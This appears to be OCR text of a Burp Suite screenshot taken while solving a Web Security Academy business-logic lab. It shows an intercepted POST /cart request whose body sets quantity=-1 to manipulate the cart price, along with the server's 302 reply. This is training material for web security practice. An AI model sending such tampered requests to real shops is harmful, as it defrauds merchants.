 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.7.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS and image content; hiding specific extensions Pro versi
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP
76 https://0a58002e04c670c9... POST /cart ✓ 302 85 ✓ 79.125.84.16
75 https://0a58002e04c670c9... GET /academyLabHeader 101 147 ✓ 79.125.84.16
74 https://0a58002e04c670c9... GET /cart 200 6466 HTML High-level logic vul... ✓ 79.125.84.16
Request
Pretty Raw Hex \n
1 POST /cart HTTP/2
2 Host: 0a58002e04c670c980ee084500ff004d.web-security-academy.net
3 Cookie: session=PfI78uAMWmg7xTEuWf8Pr6IaGZlRNGM7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 35
10 Origin:
https://0a58002e04c670c980ee084500ff004d.web-security-academy.ne
t
11 Referer:
https://0a58002e04c670c980ee084500ff004d.web-security-academy.ne
t/cart
18 Te: trailers
19
20 productId=18&quantity=-1&redir=CART
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /cart
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Event log All issues